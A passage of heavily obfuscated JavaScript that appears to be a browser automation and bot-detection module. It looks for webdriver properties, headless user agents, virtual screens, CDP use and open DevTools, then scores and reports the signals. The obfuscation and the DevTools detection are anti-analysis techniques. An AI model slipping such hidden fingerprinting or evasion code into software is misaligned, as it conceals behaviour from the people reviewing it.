xa2e)),_0x3355b3+=-0x1845+0xd12*0x2+0x21*-0xd));}else _0x138bb6['push'](_0x28f9b4(0xe21,0xd2e,0x1045,0x1426)+_0x273263(0xfd0,0x13ee,0xce2,0x114f)+'ions'),this[_0x28f9b4(0x119,0x4d8,-0x64d,0x6fd)](_0x273263(0xaed,0x1436,0xe2d,0xc05),_0x273263(0xbb3,0xe57,0x624,0xc9e));}[_0x340362(0x1000,0x748,0xffc,0xbd8)+_0x340362(0x61d,0xde6,-0x274,0x596)](){function _0x3b4db4(_0x16ff39,_0x4dc75c,_0x406e98,_0x1a09bb){return _0x3f02f1(_0x16ff39-0x1b6,_0x1a09bb,_0x16ff39-0x11a,_0x1a09bb-0x147);}function _0x426e4c(_0x84afae,_0x2a5863,_0x22e53e,_0x1d2b0e){return _0x340362(_0x84afae-0xc5,_0x1d2b0e,_0x22e53e-0xc5,_0x84afae- -0xfd);}if('RDXux'===_0x3b4db4(0x1309,0x14bb,0x1285,0xe43)){const _0x546c18=[];navigator[_0x3b4db4(0xdec,0xa26,0xfc6,0x62a)][_0x3b4db4(0x1069,0x11b0,0x1902,0x14d6)](_0x426e4c(0xf8d,0x182b,0xa7d,0x959))&&(_0x546c18[_0x3b4db4(0x1178,0x17af,0x16b5,0xa1c)](_0x426e4c(0x5ad,0x758,-0x14,-0xba)+_0x3b4db4(0xf36,0x13a4,0x13fc,0x10a8)),this[_0x3b4db4(0x2fa,0xb5,0x331,0x9a6)](_0x3b4db4(0xd11,0xefd,0x4e8,0x676),_0x426e4c(0xaf5,0x3b0,0xb9f,0x6eb))),(!window[_0x3b4db4(0x1032,0x1666,0x10ca,0xc57)+'t']||!window[_0x426e4c(0x3b5,0x861,0x4a1,0x889)])&&(_0x3b4db4(0x33b,0x3e5,-0x402,0x5b1)===_0x426e4c(0xe34,0xef1,0x15ec,0xc81)?_0x39c13[_0x3b4db4(0x1178,0xe98,0xc48,0x162b)](_0x426e4c(0x2ce,-0x43d,0xb2b,0x34f)+_0x3b4db4(0xd5f,0xd01,0xb8a,0x12ac)):(_0x546c18[_0x3b4db4(0x1178,0x110d,0xb03,0x15cf)](_0x426e4c(0xcf7,0x113d,0x12cd,0x1439)+_0x426e4c(0x8bb,0xc70,0x114a,0x452)+_0x426e4c(0xee8,0x87f,0xada,0xbb6)),this[_0x426e4c(-0x11,0x3e3,-0x25e,0x3de)](_0x426e4c(0xa06,0xb42,0x58d,0x10b5),_0x426e4c(0x1fd,0x55c,0x5b1,0x6b7)))),_0x546c18['length']>-0x2007*-0x1+0x1*-0x1273+-0xd94*0x1&&this[_0x426e4c(0x483,-0x1a8,0x5da,0x426)+_0x426e4c(0xcd8,0x1236,0xda8,0x879)](_0x426e4c(0xa06,0xbfa,0xfb3,0x99d),_0x3b4db4(0x1116,0x11c2,0x1458,0x1022)+'ndicators:'+'\x20'+_0x546c18[_0x426e4c(0x65,-0x2f8,0x144,-0x1ef)](',\x20'));}else{const _0x161f2c={};return _0x161f2c[_0x3b4db4(0x1151,0x1242,0x1813,0x1876)]='Firefox',_0x161f2c[_0x3b4db4(0xeec,0x1297,0xd96,0x792)]='firefox',_0x161f2c[_0x426e4c(0x6b4,0x820,0xda6,0x3d9)+'ses']=[_0x426e4c(-0xf,0x61,0x38c,-0x6b4)+_0x3b4db4(0x10a1,0xb24,0x939,0xba6),_0x3b4db4(0x123c,0x17b8,0xc99,0x130d)],_0x161f2c['strongIndi'+_0x3b4db4(0xda4,0x1564,0xade,0x127f)]=[_0x426e4c(0x207,-0x4a1,0x34f,-0x40e)+'l',_0x3b4db4(0x5a1,0xbcb,0x59b,0x27e)+'teraction'],_0x161f2c[_0x426e4c(0x171,0x320,-0x725,-0x717)]=0x3,_0x161f2c;}}[_0x340362(0x10e9,0x118c,0x10ff,0xb73)+_0x3f02f1(0x26f,-0x2b1,0x40e,0x948)+_0x3f02f1(0xe85,0xaf2,0x10b7,0x1412)](){function _0x1311cd(_0x5d5281,_0x3cef31,_0x1697cd,_0x550a0d){return _0x3f02f1(_0x5d5281-0x190,_0x3cef31,_0x5d5281-0x2ec,_0x550a0d-0x62);}function _0x2a74e2(_0x31fc0c,_0x2a2a78,_0x444b57,_0x5a6248){return _0x340362(_0x31fc0c-0x135,_0x444b57,_0x444b57-0x170,_0x31fc0c-0x1c7);}if('cCqlS'!=='pvlVI'){const _0x43d242=[];window[_0x1311cd(0x76c,0x5e4,0xa84,0xeae)]&&window['chrome'][_0x1311cd(0x729,0x989,0xcbb,-0x10)]&&(document[_0x1311cd(0x69f,0x2cb,-0x18,0xc3e)+_0x1311cd(0x7d4,0xb12,0xd91,0x45e)]['getAttribu'+'te'](_0x2a74e2(0x4ca,-0x2d6,0x808,0x54))&&(_0x43d242['push']('webdriver\x20'+'attribute'),this['_addDriver'](_0x2a74e2(0xa7e,0xd60,0x509,0x2cf)+'er','high')),document[_0x1311cd(0x100e,0x16b5,0x18ea,0x104f)+_0x1311cd(0xb6b,0x4ca,0xc6f,0x9c2)+_0x2a74e2(0x984,0xeeb,0xb6f,0x29e)]&&(_0x43d242[_0x1311cd(0x134a,0x1488,0x14f0,0x15ed)](_0x2a74e2(0xc18,0x12de,0xbcf,0xc35)+'nc\x20script\x20'+_0x1311cd(0x1168,0xca6,0xecc,0xeb3)),this[_0x1311cd(0x4cc,0x478,0x4d1,0x24b)]('chromedriv'+'er',_0x2a74e2(0xdb9,0x861,0x946,0x1637))));navigator['userAgent'][_0x2a74e2(0x1022,0x17b2,0x17a6,0x86c)](_0x1311cd(0x150f,0x1006,0xc55,0x1212))&&(window[_0x2a74e2(0xe1b,0x14b7,0x57d,0xb60)+_0x1311cd(0x1054,0x17f1,0x16f7,0x94b)]!==undefined&&window['mozInnerSc'+_0x2a74e2(0xe3b,0xb6d,0x97f,0xb6c)]===-0x27*0xc7+0x1*-0x202d+-0x34a*-0x13&&(_0x43d242[_0x2a74e2(0x1131,0xbe7,0x1733,0x15a3)](_0x1311cd(0x1462,0x1463,0x1940,0x120d)+'en\x20positio'+'n'),this[_0x1311cd(0x4cc,0x406,0x700,0x919)](_0x2a74e2(0x84b,0xd1c,0xceb,0x6a7)+'r',_0x2a74e2(0x4c1,0x50,0x7e8,0x445))));navigator['userAgent']['includes'](_0x2a74e2(0xc7a,0x656,0xf43,0x13f6))&&(window[_0x2a74e2(0x10c4,0x929,0x1936,0x126f)+'filerMark']===undefined&&(_0x43d242[_0x2a74e2(0x1131,0x18fe,0xda1,0x1520)](_0x1311cd(0xe02,0x127a,0x139a,0xffe)+_0x2a74e2(0xfc4,0x90a,0x16b7,0x13c1)),this[_0x1311cd(0x4cc,-0x90,0xbf9,0xa97)]('edgedriver',_0x2a74e2(0x4c1,-0x7f,-0x263,-0x5c))));if(navigator[_0x1311cd(0xfbe,0x10b9,0x132b,0x1240)]['includes'](_0x1311cd(0x673,-0x13f,0xe38,0x126))&&!navigator['userAgent'][_0x1311cd(0x123b,0x1697,0x1220,0x1332)](_0x2a74e2(0x57b,-0x119,0x179,0x942))){if(_0x1311cd(0x1224,0xf3d,0xe9d,0x1a7f)!==_0x1311cd(0x1224,0xadf,0x11d4,0x13b3)){const _0x31b0ee=!_0x3e4fe5[_0x1311cd(0x76c,0xa6e,0xb49,0xbca)]['runtime'][_0x2a74e2(0xecf,0x108e,0x11b2,0x16bc)+'t'];_0x31b0ee&&(_0x582824[_0x1311cd(0x134a,0x1546,0x195f,0xf4e)]('empty\x20chro'+_0x2a74e2(0x9ab,0x7c0,0xf69,0xe4d)),this[_0x1311cd(0x4cc,-0x3d5,-0x28,0x64f)](_0x2a74e2(0x11a7,0x8d6,0xac2,0x159e),_0x2a74e2(0x4c1,0xd12,-0x1b1,0xaaf)));}else window[_0x2a74e2(0x7f1,0x10ba,0x5e4,0xf70)]&&!window[_0x1311cd(0xa0a,0x100e,0x3f4,0x4cd)]['pushNotifi'+_0x1311cd(0xa7b,0x838,0x5d5,0xbd4)]&&(_0x43d242[_0x1311cd(0x134a,0x1270,0x1235,0x10e1)]('modified\x20S'+'afari\x20obje'+'ct'),this[_0x2a74e2(0x2b3,-0x230,0x47a,0xa5a)](_0x1311cd(0x10a4,0xa26,0x18fd,0xb16)+'er','medium'));}_0x43d242[_0x1311cd(0x1566,0x12e0,0x1744,0x166a)]>-0x1*-0x16ca+0x1b57+-0x3221&&this[_0x2a74e2(0x747,0x136,0xc2a,0x591)+'tor'](_0x2a74e2(0x622,0x796,0xa47,0x93d)+'ivers','Browser-sp'+_0x2a74e2(0xce2,0xbcf,0x11c8,0xb18)+_0x2a74e2(0x709,0x72d,0x17b,0x281)+_0x43d242['join'](',\x20'));}else _0x22b0e2=0x1690+0x20ab*0x1+-0x3687;}[_0x3f02f1(0x5f3,0x195,0x4d1,0xa92)+_0x3f02f1(0x15f3,0x12f1,0x11ca,0xbf7)+_0x3f02f1(0xa2a,0x14af,0xdf5,0xbfd)](){const _0x19f64f=[];function _0x2cee84(_0x6474bc,_0x523de2,_0x292c9c,_0x441941){return _0x340362(_0x6474bc-0x1cf,_0x441941,_0x292c9c-0x52,_0x6474bc-0x414);}function _0x4b7119(_0x3c5d23,_0x222db9,_0x67ded4,_0x4233c1){return _0x3f02f1(_0x3c5d23-0x37,_0x3c5d23,_0x67ded4-0x7c,_0x4233c1-0xdc);}window[_0x4b7119(0xb7b,0xdcb,0x4fc,0x6d3)]&&window['chrome']['runtime']&&!window[_0x2cee84(0x7a0,0x3e6,0xa3d,0x70b)][_0x2cee84(0x75d,0xac,0xb95,0x368)]['getManifes'+'t']&&(_0x19f64f[_0x2cee84(0x137e,0x1849,0x1627,0x102f)](_0x4b7119(0x10af,0xe50,0x11fd,0xee8)+_0x4b7119(0x178,0x73c,0x6d2,0x74b)+_0x4b7119(0x17b4,0x153a,0x12c9,0x190b)),this['_addIndica'+_0x2cee84(0x11e9,0xd50,0x17ba,0xa58)](_0x2cee84(0x152f,0x1a4b,0x1d49,0x1bd5),'CDP\x20detect'+'ed',_0x2cee84(0x70e,-0x127,0x78c,0xb28)));let _0x3bc800=![];const _0x352f01=-0x16cf+-0x2607+0x2*0x1ebb;try{setInterval(()=>{function _0x4dac9f(_0x27f4f6,_0x14951a,_0x38c70c,_0x5d9f86){return _0x4b7119(_0x14951a,_0x14951a-0x4d,_0x38c70c- -0x360,_0x5d9f86-0xb);}const _0x58b89b=performance[_0x41765a(0x9de,0x14e2,0x13d6,0xfaa)]();function _0x41765a(_0xd781f9,_0x5dd94e,_0x16063f,_0xb7764f){return _0x2cee84(_0xb7764f- -0x366,_0x5dd94e-0x143,_0x16063f-0x169,_0xd781f9);}const _0x14e7e7=performance[_0x41765a(0x13e9,0x1552,0x1571,0xfaa)]();if(_0x14e7e7-_0x58b89b>_0x352f01){if(_0x4dac9f(0x5e0,0x544,0xcc0,0xe6b)==='qcFGZ'){const _0x45954f={};_0x45954f['available']=![],this[_0x4dac9f(-0x9b5,0x22,-0x1d1,-0x967)]['timing']=_0x45954f;}else _0x3bc800=!![],_0x19f64f[_0x4dac9f(0x1648,0x9ac,0xd7a,0xf3f)](_0x41765a(0xe6c,0xa07,0x625,0xef9)+_0x41765a(0x1678,0x1768,0x11c3,0x1172)+_0x41765a(0x10d7,0x959,0xb17,0xc14)),this[_0x4dac9f(0x795,0xc65,0x390,0x8a7)+_0x4dac9f(0xc72,0xb3d,0xbe5,0xe34)]('devtools',_0x41765a(0xac,0x37f,-0x2b2,0x1f3)+_0x4dac9f(-0x186,0x93c,0x127,0x400)+'cted',_0x41765a(0x321,0x767,0x92,0x3a8));}},-0xa96*-0x2+-0xd45+-0x3ff);}catch(_0x50b17e){}_0x19f64f[_0x4b7119(0xfb3,0x1517,0x12f6,0x167f)]>0x2251+0x989+-0x2bda&&this['_addIndica'+'tor']('devtools','DevTools\x20i'+_0x4b7119(0x112d,0x6e2,0xb6a,0x11b3)+'\x20'+_0x19f64f[_0x2cee84(0x576,0xbac,-0x1dc,0x604)](',\x20'));}[_0x3f02f1(0x15b3,0xcdb,0x109f,0xb92)+_0x340362(0x15de,0xb3b,0x1151,0x1149)](){function _0x415536(_0x2dbc94,_0x130065,_0xaf68ba,_0x418873){return _0x340362(_0x2dbc94-0x89,_0x2dbc94,_0xaf68ba-0x19d,_0x418873-0x516);}function _0x1cf58e(_0x285151,_0x43b5ea,_0x26c80a,_0x597d27){return _0x340362(_0x285151-0x146,_0x43b5ea,_0x26c80a-0x1a6,_0x26c80a-0x433);}if(_0x1cf58e(0xd4a,0xabd,0x1085,0x10f8)!==_0x415536(0xef4,0xcd5,0xb4d,0x1168)){const _0x5b182d={};return _0x5b182d[_0x1cf58e(0xd31,0x1354,0x1376,0xab4)]='Chrome',_0x5b182d[_0x1cf58e(0xda5,0x19e0,0x1111,0xae0)]='chrome',_0x5b182d[_0x415536(0xed7,0xccf,0xcbf,0xcc7)+_0x415536(0x145a,0x17fb,0x1429,0xff5)]=[_0x1cf58e(0x1635,0x199e,0x1461,0x1754),':-webkit-a'+_0x415536(0xcc7,0x11f3,0xa03,0x10d0)],_0x5b182d[_0x415536(0x11e3,0x1553,0x113e,0x1273)+_0x415536(0xd04,0xc11,0x966,0x10ac)]=[_0x415536(0x968,0xdaf,0x9a4,0x1180)+'fill','background'+_0x1cf58e(0x74c,0x48f,0xd16,0x125d)+'e'],_0x5b182d[_0x415536(-0x8b,0x1d6,0x74d,0x784)]=0x3,_0x5b182d;}else{const _0x391c11=[];navigator[_0x415536(0x329,0x902,0xc9,0x819)]===!![]&&(_0x1cf58e(0x1374,0x1b7a,0x145f,0x16f0)===_0x1cf58e(0xe24,0x1c16,0x145f,0xbce)?_0x391c11[_0x1cf58e(0x1823,0x174f,0x139d,0x105b)]('webdriver\x20'+_0x1cf58e(0x119d,0xb25,0x1371,0x10a9)):(_0x4e7fb7['error'](_0x1cf58e(0x12a9,0x8f6,0x10c9,0x143b)+_0x1cf58e(0x1a8c,0x1354,0x1399,0x1273)+_0x1cf58e(-0x18d,0xe72,0x5c9,0x1ee)+_0x415536(0x3ad,0x954,0xde4,0xb90)+'tion\x20scrip'+'t\x20from\x20CDN'),_0x1b36af(new _0x57aee4(_0x1cf58e(0x545,0xb0f,0x54b,0x905)+_0x1cf58e(0x6f2,0xd07,0x690,0x801)+'\x20verificat'+_0x415536(0x7e,0xa9d,0x9c2,0x5d8)))));if(navigator['plugins'][_0x415536(0x1768,0x19f8,0x1492,0x169c)]===-0x1a93+0x1936*0x1+-0x15d*-0x1){if(_0x1cf58e(0x15a6,0xcbe,0x12ee,0xc2c)!=='fsfFM')return _0x3406d4('RoboForm\x20d'+_0x415536(0x115e,0xd8c,0xc24,0xef7)+_0x1cf58e(0x852,0x9dd,0xae3,0x55e)+'UI\x20element'+'s'),!![];else _0x391c11[_0x415536(0x1cca,0x1500,0x1bb9,0x1480)](_0x415536(0x11ae,0xdbf,0x110d,0x132c));}navigator['languages'][_0x1cf58e(0x16c8,0x19f7,0x15b9,0x1202)]===-0x26a5*-0x1+0x2aa*-0x7+-0x13ff&&_0x391c11[_0x1cf58e(0x1bb8,0xac2,0x139d,0x13be)](_0x1cf58e(0x15af,0x1291,0x1426,0x1730)+'es');(screen['availHeigh'+'t']===-0x24ce+-0x2062+0x4530||screen[_0x1cf58e(0x282,0x295,0x570,0x30b)]===0x29*0xc+0x2118+0x24*-0xf9)&&('Kncfs'!==_0x1cf58e(0x6d2,0xbf4,0xa2c,0x95d)?(_0x1ab283[_0x1cf58e(0x178d,0x1585,0x139d,0xc9e)](_0x415536(0x6fd,0x6d5,0x1584,0xfa9)+_0x415536(0x12eb,0x17d3,0x1734,0x1304)+'\x20script'),this['_addDriver'](_0x1cf58e(0xc46,0xc61,0x1413,0xd52),_0x1cf58e(0x8f8,0xc27,0x1025,0x103f))):_0x391c11[_0x1cf58e(0x173e,0xd94,0x139d,0x1697)]('zero\x20scree'+_0x1cf58e(0x835,0x1185,0xa5f,0xefd)+'ns'));!window[_0x415536(0xa2e,0xd5e,0x116e,0x8a2)]&&navigator['userAgent']['includes'](_0x415536(0xb3b,0x275,0x22d,0x8ca))&&_0x391c11['push']('missing\x20ch'+_0x1cf58e(0x453,0x838,0x811,0x28a)+'t');const _0x327ace=['HeadlessCh'+_0x415536(0x819,0x659,0x11d,0x54d),'Headless',_0x415536(0x724,0x509,0x1407,0xb4d),_0x1cf58e(0x13c0,0x1504,0xe46,0x6a2),_0x1cf58e(0x1c51,0x116c,0x14bd,0x19b4),_0x415536(0x16ff,0xfa4,0x117f,0xe31)];for(const _0x133784 of _0x327ace){navigator[_0x1cf58e(0x938,0xd4e,0x1011,0xe6b)][_0x415536(0x1a97,0x11d1,0x1bf2,0x1371)](_0x133784)&&(_0x391c11[_0x415536(0x14cd,0x1a55,0xdef,0x1480)]('automation'+'\x20user\x20agen'+_0x1cf58e(0x812,0x814,0x633,0xaa1)+_0x133784),this['_addDriver'](_0x415536(0xd0a,0x1665,0xec5,0x1550),_0x415536(0xa4f,0x17bc,0x9fb,0x1108)));}_0x391c11[_0x415536(0x1295,0x1db9,0x14c0,0x169c)]>=0x7*0x4f4+-0x2347+-0x1*-0x9d&&(this[_0x1cf58e(0x6b3,0x125e,0x9b3,0x629)+_0x1cf58e(0x19dd,0x1804,0x1208,0xf94)](_0x415536(0x1844,0x1c88,0xd3d,0x1550),'Headless\x20i'+_0x415536(0xd2c,0x14ac,0x148f,0xf10)+'\x20'+_0x391c11[_0x1cf58e(0x10,-0x25b,0x595,-0x1ea)](',\x20')),this[_0x415536(0xbf,-0x10e,0x36d,0x602)](_0x415536(0x1b07,0x1225,0x13f9,0x1550),'medium'));}}[_0x340362(0x13b7,0x19ce,0x97a,0x114a)+_0x3f02f1(0xa82,0x7e5,0x73c,-0x23)+'y'](){const _0x438c3d=[];function _0x54b002(_0xdd3f8,_0x176b12,_0x3f701,_0x10e777){return _0x3f02f1(_0xdd3f8-0x7,_0xdd3f8,_0x176b12-0x37a,_0x10e777-0x63);}const _0x596d6c=[_0x5377ad(0xebd,0x6c1,0x5f6,0x302),_0x5377ad(0xd05,0xd9d,0x6d0,0x137d),'1366x768',_0x5377ad(0x774,0x9b4,0x1125,0x638)],_0x28d084=screen[_0x5377ad(0xa6f,0xaa5,0x45d,0x75d)]+'x'+screen[_0x5377ad(0x906,0xb09,0x10bd,0x116d)];_0x596d6c[_0x54b002(0x1044,0x12c9,0x1346,0x1057)](_0x28d084)&&screen['colorDepth']===0x36*0x67+0x92e+-0x1ed0&&_0x438c3d[_0x54b002(0xd11,0x13d8,0x1717,0x1839)]('common\x20vir'+_0x54b002(0xafa,0x7f8,0xf42,0xb95)+_0x5377ad(0x86a,0x317,-0x144,0x224)+_0x28d084);screen[_0x54b002(0x1c2d,0x15bc,0x131b,0x1765)]!==screen[_0x54b002(0x140b,0xc94,0xd5c,0x675)]&&_0x438c3d[_0x54b002(0x1071,0x13d8,0x12f8,0x1be2)](_0x5377ad(0x6dd,0x778,-0x14,0xc86)+'h\x20mismatch');function _0x5377ad(_0x2436bb,_0x4f8c19,_0x402070,_0xecb2a){return _0x3f02f1(_0x2436bb-0x5,_0x2436bb,_0x4f8c19- -0x299,_0xecb2a-0x3);}const _0x2c435a=screen[_0x5377ad(0x1265,0xaa5,0x438,0x1275)]/screen['height'],_0x59226c=[(-0xf67+0x16a6*0x1+-0x72f)/(-0x272*0x7+-0x8a2+0x19c9),(-0x37*-0xb+-0xac8+-0x1*-0x86f)/(-0x131f+-0xcdb+0x1ffd),(0x3*-0x12b+-0x3a1+0x732)/(-0x1235+-0x88d+0x1acc)];_0x59226c['some'](_0x32f51e=>Math[_0x5377ad(0xb31,0xfaa,0xb00,0x12a8)](_0x2c435a-_0x32f51e)<-0xc5*0x29+0x190c+-0x1*-0x681+0.01)&&_0x438c3d[_0x54b002(0x1903,0x13d8,0xf2f,0x1bd9)](_0x5377ad(0xad0,0x226,-0x58,0x2db)+_0x5377ad(0x92f,0x9ac,0xbc0,0x4c1)),_0x438c3d['length']>=0x987+0x6f1+-0x1076&&this[_0x54b002(0x9f0,0x9ee,0x836,0xf66)+_0x54b002(0xf00,0x1243,0x15cb,0xcd4)]('virtual-di'+_0x54b002(0x6b4,0x9cf,0x2d8,0xc52),_0x54b002(0xdea,0x1570,0x16a6,0x1259)+_0x54b002(0xe15,0x861,0xb8f,0x28b)+_0x54b002(0xbbb,0xf5d,0xf3a,0xf8d)+_0x438c3d[_0x5377ad(0x3e1,-0x43,-0x349,-0x43f)](',\x20'));}[_0x3f02f1(0xd32,0x5df,0xdc4,0x5c5)+_0x3f02f1(0x15eb,0xbfb,0xd66,0x7cb)+_0x3f02f1(0x926,-0x69e,0x117,-0x7e)](){const _0x595b0d=[],_0x2689f0=[_0x2ed933(0x78f,0x3e7,-0x12e,0x330),_0x357905(0xb6e,0x389,0x66f,0x9ef)+_0x2ed933(0x8ad,0xfa9,0xd4b,0xc9f)+'n',_0x2ed933(0xf00,0x1066,0x1465,0xcef)+_0x2ed933(0x58f,0xd46,0x1125,0x1018),_0x2ed933(0x60e,0x2ce,-0x318,0x57b)+_0x357905(-0x2a4,0x43c,0x3d6,0xb15),'__webdrive'+'r_evaluate','__fxdriver'+'_evaluate',_0x2ed933(0xd6,0x551,0xb7c,-0x211)+_0x357905(-0x117,0x379,0x3c8,-0x16a)+'d',_0x2ed933(0xd38,0xdc4,0xfad,0x1273)+_0x2ed933(0xca6,0x6b6,-0x1af,0x2c4),_0x2ed933(0x8e3,0x2ce,-0x5f5,0x82)+_0x2ed933(0x12b6,0xafb,0x6be,0xc5b),_0x2ed933(0x7fc,0xc97,0x5f0,0x769)+_0x2ed933(0xa44,0xafb,0xfb2,0x6fa),_0x357905(0x64d,0xe54,0x1094,0x6eb)+_0x2ed933(0xe2d,0xebb,0x88a,0x9db)+'er',_0x2ed933(0x7da,0x742,0x532,0xed1),_0x357905(0x4a,0x14,-0x83c,-0x80f)+_0x2ed933(-0x98,0x124,0x8b9,0x8b4),_0x357905(0xec8,0xb4a,0xdbe,0x13db)+'yncScriptI'+_0x2ed933(0xc2,0x8a1,0xc9a,0xa05),'__$webdriv'+_0x357905(0x100,0x2d4,0x1fe,0x3e1)+'cutor',_0x2ed933(0x2b6,0xa3c,0x7e0,0x5dd)+_0x2ed933(0x71d,0xb01,0xe63,0xa3a),_0x357905(0xadb,0xa38,0xf76,0x1a7)+_0x357905(0xd8a,0xb7e,0x10d7,0xece),'webdriverC'+'ommand','webdriver-'+_0x2ed933(-0x4a9,0xf2,0x6d6,0x11)+_0x357905(-0x36d,0x507,0xbef,-0x163)];function _0x357905(_0x3875c7,_0x37d6df,_0x3bdd51,_0x3cbe3f){return _0x340362(_0x3875c7-0xf5,_0x3875c7,_0x3bdd51-0x57,_0x37d6df- -0xe4);}for(const _0x52c8cb of _0x2689f0){if(_0x357905(0x6f5,0x5a4,-0x170,-0x1bf)!==_0x357905(0xfeb,0xea8,0xab1,0xf12))(window[_0x52c8cb]!==undefined||document[_0x52c8cb]!==undefined)&&_0x595b0d[_0x357905(0x1146,0xe86,0xfa3,0x170e)](_0x52c8cb);else return _0x25585e(_0x2ed933(0xa21,0x70c,-0x121,0x3a1)+_0x2ed933(0x5be,0xac5,0xe5e,0x12d0)+'a\x20AutoFill'+_0x2ed933(0x135d,0xbd4,0x544,0x12f9)+_0x357905(0xa41,0xe52,0x1057,0x138b)+_0x357905(0x230,0xaf0,0x1293,0x12f8)+'on'),!![];}function _0x2ed933(_0x3f18c9,_0x3843dd,_0x4c61ae,_0x32c087){return _0x3f02f1(_0x3f18c9-0x146,_0x32c087,_0x3843dd- -0x10,_0x32c087-0x173);}if(typeof window[_0x2ed933(0xb07,0xf08,0xfb7,0xcb9)+'t']===_0x357905(0x3cb,0xc27,0x12d5,0xbe2)||typeof window[_0x2ed933(0x794,0x596,0x4d1,-0x187)]===_0x2ed933(0x128e,0xdef,0xcdf,0xa82)){if('lsCvd'!=='dkgcq')_0x595b0d['push'](_0x357905(0x1c4,0x117,0x796,0x9e1)+_0x2ed933(0x107a,0x95e,0x38e,0xd0c)+_0x2ed933(0x160,0x138,0x416,0x7f3));else{if(!_0x3c634e['public'][_0x357905(0xa81,0xd77,0x544,0x8c8)](_0x55f3e3))_0x4cc91f[_0x2ed933(0x8df,0xaa3,0x109c,0xf29)]['push'](_0xf136e6);}}window[_0x357905(0x26d,0x47c,0x8fd,0x291)]&&window[_0x2ed933(0xab8,0x644,0x42,0x7de)]['_commandLi'+'neAPI']&&_0x595b0d[_0x2ed933(0xb0d,0x104e,0xd99,0x15e0)](_0x357905(0xce5,0x556,0x811,0xdf9)+'mmand\x20line'+'\x20API'),_0x595b0d[_0x357905(0x1463,0x10a2,0x1716,0x1591)]>-0xf59+-0x1155*0x1+0x1*0x20ae&&(this[_0x2ed933(0xd89,0x664,0xce0,-0x20)+_0x2ed933(0xacd,0xeb9,0xa2b,0xc25)](_0x2ed933(-0xfa,0x20e,0x7ed,0xa98)+_0x2ed933(0x132f,0xf63,0x15fc,0xe62),_0x2ed933(0x516,0x68d,0x59d,-0x11a)+_0x357905(0xcfe,0xd31,0x1242,0xd28)+_0x357905(0xddc,0x916,0x1177,0x537)+'\x20'+_0x595b0d['join'](',\x20')),this[_0x2ed933(-0x150,0x1d0,0xa78,-0x4f8)](_0x2ed933(0x13a8,0x11fa,0xc36,0x1346),_0x357905(0x4d,0x216,0x7de,0x904)));}[_0x340362(0x35,0x422,0x3c4,0x504)+_0x3f02f1(0x14da,0xab0,0xf0f,0xb3a)](){let _0x5aeb6f=0x1*0x89f+-0x1fb0+0x5*0x49d;function _0x46dbcd(_0x3adb9b,_0x42ccbb,_0x38a80e,_0x22e3c8){return _0x340362(_0x3adb9b-0x113,_0x3adb9b,_0x38a80e-0x15c,_0x38a80e-0x8f);}function _0x250ad1(_0x44a5e3,_0x57fb91,_0x43ff0f,_0x10c3cf){return _0x340362(_0x44a5e3-0x1bd,_0x44a5e3,_0x43ff0f-0x28,_0x43ff0f-0x2dc);}for(const _0x3231d3 of this[_0x46dbcd(0xa67,0x4e8,0xd86,0xefa)]){if(_0x250ad1(0x149f,0x8a6,0xf38,0xf9d)===_0x250ad1(0x588,0x11fa,0xb9f,0xc9a))_0x350e45['headlessFl'+_0x46dbcd(0x1258,0xd78,0xcb0,0xc76)]=(_0xa434f6['headlessFl'+_0x46dbcd(0xb53,0xad8,0xcb0,0x1364)]||0x469+-0x7f*-0x9+0x8e0*-0x1)|0x5bd+0xf21+0x2*-0xa67;else switch(_0x3231d3[_0x250ad1(0x127b,0xf76,0xb62,0x503)]){case _0x46dbcd(0x14b5,0xe0d,0xc81,0x4f6):_0x5aeb6f+=0xe18+-0x1*-0x163d+-0x2437;break;case _0x46dbcd(0x4e8,0x723,0x389,0x9f5):_0x5aeb6f+=0x2031+0x1*-0x1607+0xd*-0xc7;break;case _0x46dbcd(0x140c,0x10d8,0xd32,0x5e2):_0x5aeb6f+=0x7f*-0xe+0x172e+0x251*-0x7;break;}}this[_0x250ad1(0xe61,0x1682,0xebf,0x11a8)+_0x250ad1(0x69c,0xab1,0xdb5,0xbb3)]=Math[_0x46dbcd(0xb85,0x115e,0x1086,0xd1f)](-0xf*-0x83+0x1c46+-0x8bd*0x4,_0x5aeb6f);}[_0x340362(0x516,0x15a3,0x56c,0xda1)+_0x3f02f1(0x1247,0xa92,0xeda,0xe91)](){let _0x96eda1=0x1*0x2471+0x1*0xbef+-0xac*0x48;function _0x64df39(_0x52579b,_0x197929,_0x3d3c90,_0x20d13a){return _0x3f02f1(_0x52579b-0xc4,_0x197929,_0x52579b- -0x2e5,_0x20d13a-0xff);}for(const _0x234402 of this[_0x4e552d(0x498,0x1502,0xcef,0x1264)+_0x4e552d(0x9e5,0xcf1,0xecc,0x1494)]){'drxix'!==_0x64df39(0x7dd,0x387,0x637,0xb38)?this[_0x64df39(0x5f0,0x61b,-0x5c,0xaa4)+_0x4e552d(0x13ce,0xd11,0xde1,0x58f)][_0x44ec51]&&(_0x5506bc|=this[_0x64df39(0x5f0,0x7f7,-0x24d,0x363)+_0x64df39(0x96f,0xe89,0xb9c,0xbf7)][_0x5250d3]):this[_0x4e552d(0x22f,0x3e2,0xa62,0x8df)+'lags'][_0x234402]&&(_0x96eda1|=this[_0x64df39(0x5f0,0xbba,0xd41,-0x258)+'lags'][_0x234402]);}_0x28b914[_0x64df39(0xcab,0xcf8,0x1070,0x429)+'als']=_0x96eda1,_0x28b914[_0x4e552d(0xccb,0x19ab,0x11b4,0x10d0)+_0x4e552d(0x169f,0x664,0xded,0x1569)]={'drivers':Array[_0x64df39(0x7be,0x875,0xe43,0x67f)](this[_0x64df39(0x87d,0xeda,0xa8b,0x742)+'ivers']),'indicators':this[_0x64df39(0xb06,0x383,0x23e,0xfd1)],'score':this['detectionS'+_0x64df39(0x8e8,0x5a0,0x6e3,0x16e)]};function _0x4e552d(_0x1d89a5,_0x3416c2,_0x5c7a30,_0x354a21){return _0x340362(_0x1d89a5-0xc8,_0x3416c2,_0x5c7a30-0x43,_0x5c7a30-0x281);}_0x4a7e75(_0x4e552d(0x917,0xe77,0xc41,0x9de)+_0x4e552d(0x181,0x40c,0x86e,0x4ea)+_0x64df39(0x18d,0x70c,0x7f0,0x5c4),{'driverSignals':_0x96eda1,'drivers':Array[_0x64df39(0x7be,0x1098,0x410,0x5ba)](this[_0x4e552d(0x1110,0xb18,0xcef,0xd1f)+'ivers']),'score':this[_0x64df39(0x9f2,0xa79,0xd94,0x45b)+_0x4e552d(0x867,0x9a2,0xd5a,0x11c8)]});}}class _0x44dd83{constructor(){function _0x3e710f(_0x44e705,_0x1e6cad,_0x5ba584,_0x343585){return _0x340362(_0x44e705-0x143,_0x5ba584,_0x5ba584-0x84,_0x343585- 